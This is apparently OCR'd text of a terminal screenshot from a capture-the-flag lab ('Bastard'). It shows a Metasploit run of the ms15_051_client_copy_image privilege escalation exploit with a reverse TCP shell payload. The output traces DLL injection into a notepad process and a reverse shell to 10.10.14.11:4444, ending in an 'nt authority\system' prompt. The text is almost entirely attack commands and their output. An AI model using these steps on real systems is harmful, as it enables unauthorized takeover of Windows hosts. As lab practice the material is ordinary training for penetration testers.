 File Edit View Search Terminal Help
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.10.7 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows x64
msf exploit(ms15_051_client_copy_image) > set LHOST 10.10.14.11
LHOST => 10.10.14.11
msf exploit(ms15_051_client_copy_image) > run
[*] Started reverse TCP handler on 10.10.14.11:4444
[*] Launching notepad to host the exploit...
[+] Process 940 launched.
[*] Reflectively injecting the exploit DLL into 940...
[*] Injecting exploit into 940...
[*] Exploit injected. Injecting payload into 940...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Command shell session 2 opened (10.10.14.11:4444 -> 10.10.10.9:62968) at 2018-12-13 23:55:02 +0100
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\system
C:\inetpub\drupal-7.54>
[0] 0:openvpn 1:MSF 2:Bastard- 3:MSF-EXE* "TheHackerToday" 23:55 13-Dec-18